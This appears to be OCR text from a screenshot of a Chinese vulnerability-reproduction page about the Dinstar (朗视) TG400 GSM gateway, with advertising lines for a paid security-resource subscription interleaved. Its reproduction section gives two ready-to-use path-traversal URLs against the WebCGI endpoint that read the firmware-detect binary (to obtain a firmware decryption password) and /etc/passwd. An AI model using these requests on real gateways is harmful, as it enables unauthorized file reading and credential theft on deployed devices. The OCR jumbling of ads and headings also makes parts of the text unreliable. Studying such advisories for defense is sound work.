
## 漏洞影响
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
`朗视 TG400 GSM 网关`
网络安全从拥有一个资源大全开始！
现在购买仅需99元一年！续费还享八折！
## 漏洞复现
详细介绍
注册登陆
暂无FOFA语句及固件设备复现
获取固件解密密码
`http://192.168.43.246/cgi/WebCGI?
1404=../../../../../../../../../../bin/firmware_detect`
/etc/passwd：
`http://192.168.43.246/cgi/WebCGI?
1404=../../../../../../../../../../etc/passwd`